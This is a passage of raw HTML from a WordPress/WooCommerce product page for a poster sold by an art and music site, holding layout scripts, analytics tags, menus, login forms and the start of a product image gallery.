					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

		<!-- Global site tag (gtag.js) - Google Ads: AW-16953956071 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16953956071"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16953956071", { "groups": "GLA", "send_page_view": false });		</script>

		<link rel='stylesheet' id='elementor-frontend-css' href='https://www.divineshaktiarts.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-80-css' href='https://www.divineshaktiarts.com/wp-content/uploads/elementor/css/post-80.css?ver=1768188664' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-styles-css' href='https://www.divineshaktiarts.com/wp-content/plugins/woo-stripe-payment/assets/build/stripe.css?ver=3.3.80' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-550-css' href='https://www.divineshaktiarts.com/wp-content/uploads/elementor/css/post-550.css?ver=1768188677' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.divineshaktiarts.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.divineshaktiarts.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.divineshaktiarts.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-348-css' href='https://www.divineshaktiarts.com/wp-content/uploads/elementor/css/post-348.css?ver=1768188678' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://www.divineshaktiarts.com/wp-content/plugins/pro-elements/assets/css/conditionals/popup.min.css?ver=3.25.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.divineshaktiarts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.divineshaktiarts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.divineshaktiarts.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742944048' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.divineshaktiarts.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-9573 wp-theme-bailly theme-bailly woocommerce woocommerce-page woocommerce-no-js body-footer-mobile elementor-default elementor-kit-348">
<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<div id="wrapper-container" class="wrapper-container">

	<div id="goal-mobile-menu" class="goal-offcanvas hidden-lg"> 
    <div class="goal-offcanvas-body">

        <div class="header-offcanvas">
            <div class="container">
                <div class="row flex-middle">
                    <div class="col-xs-3">
                        <a class="btn-toggle-canvas" data-toggle="offcanvas">
                            <i class="ti-close"></i>
                        </a>
                    </div>

                    <div class="text-center col-xs-6">
                                                                            <div class="logo">
                                <a href="https://www.divineshaktiarts.com/" >
                                    <img src="https://www.divineshaktiarts.com/wp-content/uploads/2021/03/cropped-logo.jpg" alt="Divine Shakti Arts">
                                </a>
                            </div>
                                            </div>

                                            <div class="col-xs-3">
                            <div class="pull-right">
                                <!-- Setting -->
                                <div class="top-cart">
                                                                        <div class="goal-topcart">
                                        <div class="cart">
                                            <a class="mini-cart" href="https://www.divineshaktiarts.com/cart-2-2/" title="View your shopping cart">
                                                <i class="flaticon-shopping-bag"></i>
                                                <span class="count">0</span>
                                            </a>
                                        </div>
                                    </div>

                                </div>
                            </div>
                        </div>
                                    </div>

            </div>
        </div>
        <div class="middle-offcanvas">

            
<div class="goal-search-form search-fix clearfix">
	<div class="goal-search-form-inner inner-search">
		<form action="https://www.divineshaktiarts.com/" method="get">
			<div class="main-search">
				<div class="autocompleate-wrapper">
			  		<input type="text" placeholder="Search products here..." name="s" class="goal-search form-control goal-autocompleate-input" autocomplete="off"/>
				</div>
			</div>
			<input type="hidden" name="post_type" value="product" class="post_type" />
			<button type="submit" class="btn btn-theme radius-0"><i class="fa fa-search"></i></button>
		</form>
	</div>
</div>
            <nav id="menu-main-menu-navbar" class="navbar navbar-offcanvas" role="navigation">
                <div id="mobile-menu-container" class="menu-top-menu-container"><ul id="menu-top-menu" class=""><li id="menu-item-10017" class="menu-item-10017"><a href="https://www.divineshaktiarts.com/">Home</a></li>
<li id="menu-item-10018" class="menu-item-10018"><a href="https://www.divineshaktiarts.com/about/">About</a></li>
<li id="menu-item-10317" class="has-submenu menu-item-10317"><a href="#">Mukta Art</a> <span class="icon-toggle"><i class="ti-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-10587" class="menu-item-10587"><a href="https://www.divineshaktiarts.com/about-mukta/">About Mukta</a></li>
	<li id="menu-item-10318" class="menu-item-10318"><a href="https://www.divineshaktiarts.com/recent-work/">Recent Work</a></li>
	<li id="menu-item-10319" class="menu-item-10319"><a href="https://www.divineshaktiarts.com/paintings/">Paintings</a></li>
	<li id="menu-item-10320" class="menu-item-10320"><a href="https://www.divineshaktiarts.com/drawings/">Drawings</a></li>
	<li id="menu-item-10321" class="menu-item-10321"><a href="https://www.divineshaktiarts.com/sculpture/">Sculpture</a></li>
</ul>
</li>
<li id="menu-item-10022" class="has-submenu menu-item-10022"><a href="#">Art</a> <span class="icon-toggle"><i class="ti-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-10016" class="menu-item-10016"><a href="https://www.divineshaktiarts.com/murals/">Murals</a></li>
	<li id="menu-item-10015" class="menu-item-10015"><a href="https://www.divineshaktiarts.com/lessons-classes/">Lessons &#038; Classes</a></li>
	<li id="menu-item-10014" class="menu-item-10014"><a href="https://www.divineshaktiarts.com/handmade-paint/">Handmade Paint</a></li>
</ul>
</li>
<li id="menu-item-10023" class="has-submenu menu-item-10023"><a href="#">Music</a> <span class="icon-toggle"><i class="ti-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-10013" class="menu-item-10013"><a href="https://www.divineshaktiarts.com/music-lessons-classes/">Lessons &#038; Classes</a></li>
	<li id="menu-item-10011" class="menu-item-10011"><a href="https://www.divineshaktiarts.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-10598" class="has-submenu menu-item-10598"><a href="https://www.divineshaktiarts.com/our-events/">Events</a> <span class="icon-toggle"><i class="ti-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-10597" class="menu-item-10597"><a href="https://www.divineshaktiarts.com/events-calender/">Events Calender</a></li>
	<li id="menu-item-10012" class="menu-item-10012"><a href="https://www.divineshaktiarts.com/art-shows/">Art Shows</a></li>
</ul>
</li>
<li id="menu-item-10087" class="menu-item-10087"><a href="https://www.divineshaktiarts.com/podcasts/">Podcast</a></li>
<li id="menu-item-10088" class="has-submenu menu-item-10088"><a href="https://www.divineshaktiarts.com/shop-2/">Shop</a> <span class="icon-toggle"><i class="ti-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-10366" class="menu-item-10366"><a href="https://www.divineshaktiarts.com/prana/">Prana</a></li>
</ul>
</li>
<li id="menu-item-10020" class="menu-item-10020"><a href="https://www.divineshaktiarts.com/contact/">Contact</a></li>
</ul></div>            </nav>
        </div>
                    <div class="header-mobile-bottom">
                                    
                    <a class="my-account" href="https://www.divineshaktiarts.com/my-account-2/">
                        <i class="ti-user"></i> My Account</a>
                    
                            
                                    <aside class="widget_goal_socials_widget"><ul class="social-top">
                    <li>
                    <a href="#" class="facebook-f" target="_blank">
                        <i class="fa fa-facebook-f bo-social-facebook-f">&nbsp;</i><span class="hidden">Facebook</span>
                    </a>
                </li>
                    <li>
                    <a href="#" class="twitter" target="_blank">
                        <i class="fa fa-twitter bo-social-twitter">&nbsp;</i><span class="hidden">Twitter</span>
                    </a>
                </li>
                    <li>
                    <a href="#" class="youtube" target="_blank">
                        <i class="fa fa-youtube bo-social-youtube">&nbsp;</i><span class="hidden">Youtube</span>
                    </a>
                </li>
                    <li>
                    <a href="#" class="pinterest" target="_blank">
                        <i class="fa fa-pinterest bo-social-pinterest">&nbsp;</i><span class="hidden">Pinterest</span>
                    </a>
                </li>
                    <li>
                    <a href="#" class="linkedin" target="_blank">
                        <i class="fa fa-linkedin bo-social-linkedin">&nbsp;</i><span class="hidden">LinkedIn</span>
                    </a>
                </li>
                    <li>
                    <a href="#" class="instagram" target="_blank">
                        <i class="fa fa-instagram bo-social-instagram">&nbsp;</i><span class="hidden">Instagram</span>
                    </a>
                </li>
    </ul></aside>                            </div>
        
    </div>
</div>
<div class="over-dark"></div>	<div id="goal-header-mobile" class="header-mobile hidden-lg hidden-md clearfix">    
    <div class="container-fluid">
        <div class="row">
            <div class="flex-middle">
                <div class="col-xs-3">
                    <div class="box-left">
                        <a href="javascript:void(0);" class="btn btn-showmenu"><i class="ti-menu"></i></a>
                    </div>
                </div>
                <div class="text-center col-xs-6">
                                                                <div class="logo">
                            <a href="https://www.divineshaktiarts.com/" >
                                <img src="https://www.divineshaktiarts.com/wp-content/uploads/2021/03/cropped-logo.jpg" alt="Divine Shakti Arts">
                            </a>
                        </div>
                                    </div>
                
                <div class="col-xs-3">
                                            <div class="box-right pull-right">
                            <!-- Setting -->
                            <div class="top-cart">
                                <div class="goal-topcart">
 	<div class="cart">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <i class="ti-bag"></i>
            <span class="count">0</span>
        </a>
        <div class="dropdown-menu dropdown-menu-right"><div class="widget_shopping_cart_content">
            <div class="shopping_cart_content">
	<div class="cart_list ">

		
			<p class="total text-theme empty"><strong>Currently Empty:</strong> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></p>
			<p class="buttons clearfix">
				<a href="https://www.divineshaktiarts.com/shop-2/" class="btn btn-block btn-primary wc-forward radius-3">Continue shopping</a>
			</p>
			</div><!-- end product list -->
	<div class="cart-bottom"> 
			</div>
</div>
        </div></div>
    </div>
</div>                            </div>
                        </div>
                                    </div>
                
            </div>
        </div>
            </div>
</div>

	<div id="goal-header" class="goal-header hidden-xs hidden-sm header-1-80"><div class="main-sticky-header-wrapper"><div class="main-sticky-header">		<div data-elementor-type="wp-post" data-elementor-id="80" class="elementor elementor-80" data-elementor-post-type="goal_header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2319873 elementor-section-stretched main-header elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2319873" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8cc37bb" data-id="8cc37bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52e640d elementor-widget elementor-widget-bailly_logo" data-id="52e640d" data-element_type="widget" data-widget_type="bailly_logo.default">
				<div class="elementor-widget-container">
					        <div class="logo ">
            <a href="https://www.divineshaktiarts.com/" >
                <img fetchpriority="high" width="754" height="331" src="https://www.divineshaktiarts.com/wp-content/uploads/2021/02/logo_-_Copy-removebg-preview1.png" class="attachment-full size-full wp-image-9122" alt="" decoding="async" srcset="https://www.divineshaktiarts.com/wp-content/uploads/2021/02/logo_-_Copy-removebg-preview1.png 754w, https://www.divineshaktiarts.com/wp-content/uploads/2021/02/logo_-_Copy-removebg-preview1-600x263.png 600w, https://www.divineshaktiarts.com/wp-content/uploads/2021/02/logo_-_Copy-removebg-preview1-300x132.png 300w" sizes="(max-width: 754px) 100vw, 754px" />            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84b58c5" data-id="84b58c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-210f0e6 elementor-widget elementor-widget-bailly_primary_menu" data-id="210f0e6" data-element_type="widget" data-widget_type="bailly_primary_menu.default">
				<div class="elementor-widget-container">
					            <div class="main-menu menu-left ">
                <nav data-duration="400" class="goal-megamenu slide animate navbar p-static" role="navigation">
                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu effect1"><li class="menu-item-10017 aligned-left"><a href="https://www.divineshaktiarts.com/">Home</a></li>
<li class="menu-item-10018 aligned-left"><a href="https://www.divineshaktiarts.com/about/">About</a></li>
<li class="dropdown menu-item-10317 aligned-left"><a href="#" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Mukta Art <i class="down ti-angle-down"></i></a>
<ul class="dropdown-menu">
	<li class="menu-item-10587 aligned-left"><a href="https://www.divineshaktiarts.com/about-mukta/">About Mukta</a></li>
	<li class="menu-item-10318 aligned-left"><a href="https://www.divineshaktiarts.com/recent-work/">Recent Work</a></li>
	<li class="menu-item-10319 aligned-left"><a href="https://www.divineshaktiarts.com/paintings/">Paintings</a></li>
	<li class="menu-item-10320 aligned-left"><a href="https://www.divineshaktiarts.com/drawings/">Drawings</a></li>
	<li class="menu-item-10321 aligned-left"><a href="https://www.divineshaktiarts.com/sculpture/">Sculpture</a></li>
</ul>
</li>
<li class="dropdown menu-item-10022 aligned-left"><a href="#" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Art <i class="down ti-angle-down"></i></a>
<ul class="dropdown-menu">
	<li class="menu-item-10016 aligned-left"><a href="https://www.divineshaktiarts.com/murals/">Murals</a></li>
	<li class="menu-item-10015 aligned-left"><a href="https://www.divineshaktiarts.com/lessons-classes/">Lessons &#038; Classes</a></li>
	<li class="menu-item-10014 aligned-left"><a href="https://www.divineshaktiarts.com/handmade-paint/">Handmade Paint</a></li>
</ul>
</li>
<li class="dropdown menu-item-10023 aligned-left"><a href="#" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Music <i class="down ti-angle-down"></i></a>
<ul class="dropdown-menu">
	<li class="menu-item-10013 aligned-left"><a href="https://www.divineshaktiarts.com/music-lessons-classes/">Lessons &#038; Classes</a></li>
	<li class="menu-item-10011 aligned-left"><a href="https://www.divineshaktiarts.com/videos/">Videos</a></li>
</ul>
</li>
<li class="dropdown menu-item-10598 aligned-left"><a href="https://www.divineshaktiarts.com/our-events/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Events <i class="down ti-angle-down"></i></a>
<ul class="dropdown-menu">
	<li class="menu-item-10597 aligned-left"><a href="https://www.divineshaktiarts.com/events-calender/">Events Calender</a></li>
	<li class="menu-item-10012 aligned-left"><a href="https://www.divineshaktiarts.com/art-shows/">Art Shows</a></li>
</ul>
</li>
<li class="menu-item-10087 aligned-left"><a href="https://www.divineshaktiarts.com/podcasts/">Podcast</a></li>
<li class="dropdown menu-item-10088 aligned-left"><a href="https://www.divineshaktiarts.com/shop-2/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Shop <i class="down ti-angle-down"></i></a>
<ul class="dropdown-menu">
	<li class="menu-item-10366 aligned-left"><a href="https://www.divineshaktiarts.com/prana/">Prana</a></li>
</ul>
</li>
<li class="menu-item-10020 aligned-left"><a href="https://www.divineshaktiarts.com/contact/">Contact</a></li>
</ul></div>                </nav>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc2756" data-id="bcc2756" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69508a8 elementor-widget__width-auto elementor-widget elementor-widget-bailly_element_search_form" data-id="69508a8" data-element_type="widget" data-widget_type="bailly_element_search_form.default">
				<div class="elementor-widget-container">
					        
        <div class="goal-search-form  style2">
                            <span class="show-search-header"><i class="ti-search"></i></span>
                        <div class="goal-search-form-inner style2">
                                    <div class="container">
                        <h3 class="title">WHAT ARE YOU LOOKING FOR?</h3>
                                <form action="https://www.divineshaktiarts.com/" method="get">
                    <div class="select-category"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="art-supplies">Art Supplies</option>
	<option class="level-0" value="artist">Artist</option>
	<option class="level-0" value="clothing">Clothing</option>
	<option class="level-0" value="fine-art-prints">Fine Art Prints</option>
	<option class="level-0" value="mike-mcdonough-art">Mike McDonough Art</option>
	<option class="level-1" value="clothing-mike-mcdonough-art">&nbsp;&nbsp;&nbsp;Clothing</option>
	<option class="level-1" value="drawings">&nbsp;&nbsp;&nbsp;Drawings</option>
	<option class="level-1" value="paintings">&nbsp;&nbsp;&nbsp;Paintings</option>
	<option class="level-1" value="prints">&nbsp;&nbsp;&nbsp;Prints</option>
	<option class="level-0" value="others">Others</option>
</select>
</div>                    <div class="main-search">
                        <div class="twitter-typeahead">                            <input type="text" placeholder="Search products..." name="s" class="goal-search form-control goal-autocompleate-input" autocomplete="off"/>
                        </div>                    </div>
                    <input type="hidden" name="post_type" value="product" class="post_type" />
                   
                    <button type="submit" class="btn btn-theme radius-5 btn-search "><span class="text">Search</span></button>
                    

                </form>
                                                                    <div class="quick-links-wrapper">
                                                                    <h4 class="title-quick-links">Quick Links</h4>
                                                                </div>
                        
                    </div>
                            </div>
                            <div class="overlay-search-header"></div>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-ab5e0ca elementor-widget__width-auto elementor-widget elementor-widget-bailly_user_info" data-id="ab5e0ca" data-element_type="widget" data-widget_type="bailly_user_info.default">
				<div class="elementor-widget-container">
					           <div class="top-wrapper-menu wrapper-account-action  popup">
                                        <a class="login account-icon popup" href="https://www.divineshaktiarts.com/my-account-2/" title="Sign in"><i class="ti-lock"></i>
                        </a>
                        <div class="header-customer-login-wrapper hidden">
                            <button title="Close (Esc)" type="button" class="mfp-close goal-mfp-close"><i class="ti-close"></i></button>
                            <div class="woocommerce-notices-wrapper"></div><div class="user">

	<div id="customer_login" class="register_login_wrapper active">
		<h2 class="title">Login</h2>
		<form method="post" class="login" role="form">

			
			<p class="form-group form-row form-row-wide">
				<label for="username">Username or email address <span class="required">*</span></label>
				<input type="text" class="  form-control" name="username" id="username" value="" />
			</p>
			<p class="form-group form-row form-row-wide">
				<label for="password">Password <span class="required">*</span></label>
				<input class="  form-control" type="password" name="password" id="password" />
			</p>

			
			<div class="form-group form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1928540baa" /><input type="hidden" name="_wp_http_referer" value="/product/poster/" />				<div class="form-group clearfix">
					<span class="inline pull-left">
						<input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me					</span>
					<span class="lost_password pull-right">
						<a href="https://www.divineshaktiarts.com/my-account-2/lost-password/">Lost your password?</a>
					</span>
				</div>
				<input type="submit" class="btn btn-theme btn-block " name="login" value="sign in" />
			</div>

			
		</form>

					<div class="create text-center">
				<a class="creat-account register-login-action" href="#customer_register">OR Create an account</a>
			</div>
		
	</div>


	<div id="customer_register" class="content-register register_login_wrapper ">

		<h2 class="title">Register</h2>
		<form method="post" class="register widget"  >

			
			
			<p class="form-group form-row form-row-wide">
				<label for="reg_email">Email address <span class="required">*</span></label>
				<input type="email" class="  form-control" name="email" id="reg_email" value="" />
			</p>

			
				<p>A password will be sent to your email address.</p>

			

			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.divineshaktiarts.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="form-group form-row wrapper-submit">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f7cd0c2f58" /><input type="hidden" name="_wp_http_referer" value="/product/poster/" />				<button type="submit" class="btn btn-theme btn-block" name="register" value="Register">Register</button>
			</p>

			
		</form>

		<div class="create text-center">
			<a class="login-account register-login-action" href="#customer_login">OR LOGIN</a>
		</div>

	</div>

</div>
                        </div>
                                </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-b64f994 elementor-widget__width-auto elementor-widget elementor-widget-bailly_woo_header" data-id="b64f994" data-element_type="widget" data-widget_type="bailly_woo_header.default">
				<div class="elementor-widget-container">
					        <div class="header-button-woo clearfix  ">
                            <div class="pull-right">
                    <div class="goal-topcart">
                        <div class="cart">
                                                            <a class="offcanvas mini-cart" href="#" title="View your shopping cart">
                                    <i class="ti-bag"></i>
                                    <span class="count">0</span>
                                                                    </a>
                                <div class="offcanvas-content">
                                    <h3 class="title-cart-canvas"><i class="ti-close close-cart"></i>  Your Cart</h3>
                                    <div class="widget_shopping_cart_content">
                                        <div class="shopping_cart_content">
	<div class="cart_list ">

		
			<p class="total text-theme empty"><strong>Currently Empty:</strong> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></p>
			<p class="buttons clearfix">
				<a href="https://www.divineshaktiarts.com/shop-2/" class="btn btn-block btn-primary wc-forward radius-3">Continue shopping</a>
			</p>
			</div><!-- end product list -->
	<div class="cart-bottom"> 
			</div>
</div>
                                    </div>
                                </div>
                                <div class="overlay-offcanvas-content"></div>
                                                    </div>
                    </div>
                </div>
                            <div class="pull-right">
                    <a class="wishlist-icon" href="https://www.divineshaktiarts.com/wishlist/">
                        <i class="ti-heart"></i>
                                                    <span class="count">0</span>
                                            </a>
                </div>
                    </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>	<div id="goal-main-content"><section id="goal-breadscrumb" class="goal-breadscrumb woo-breadcrumb has_bg woo-detail" style="background-color:#0c0c0c;background-image:url('https://www.divineshaktiarts.com/wp-content/uploads/2022/01/bg-breadcrumb.jpg')"><div class="clearfix"><div class="wrapper-breads"><div class="wrapper-breads-inner">
        <ol class="breadcrumb" itemprop="breadcrumb"><li><a href="https://www.divineshaktiarts.com">Home</a></li><li><a href="https://www.divineshaktiarts.com/product-category/art-supplies/">Art Supplies</a></li><li><span class="active">Poster</li></ol></div></div></div></section><section id="main-container" class="layout-detail-product container-fluid no-padding">
	
	<div id="main-content" class="archive-shop">

		<div id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

					<div class="container">
<div class="woocommerce-notices-wrapper"></div>
	<div id="product-9573" class="details-product layout-v1 product type-product post-9573 status-publish first instock product_cat-art-supplies has-post-thumbnail shipping-taxable purchasable product-type-variable">
								<div class="top-content" >
									<div class="row top-row ">
						<div class="col-md-7 col-xs-12">
							<div class="image-mains clearfix">
									
	<div class="goal-woocommerce-product-gallery-wrapper ">
	    
		<div class="slick-carousel goal-woocommerce-product-gallery" data-carousel="slick" data-items="1" data-smallmedium="1" data-extrasmall="1" data-pagination="false" data-nav="true" data-slickparent="true">
			<div data-thumb="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-410x410.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238.jpg" data-elementor-lightbox-slideshow="product-gallery"><img width="600" height="600" src="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-600x600.jpg" class="wp-post-image" alt="" title="enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238.jpg" data-caption="" data-src="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238.jpg" data-large_image="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-600x600.jpg 600w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-300x300.jpg 300w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-410x410.jpg 410w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-150x150.jpg 150w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-768x768.jpg 768w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-850x850.jpg 850w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238-100x100.jpg 100w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-410x410.jpg" data-thumb-alt="Poster" data-thumb-srcset="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-410x410.jpg 410w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-300x300.jpg 300w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-600x600.jpg 600w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-150x150.jpg 150w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-768x768.jpg 768w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-850x850.jpg 850w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7-100x100.jpg 100w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7.jpg 1000w"  data-thumb-sizes="(max-width: 410px) 100vw, 410px" class="woocommerce-product-gallery__image"><a href="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/enhanced-matte-paper-poster-in-12x12-transparent-60d23ec80b2d7.jpg"><img width="600" height="600" 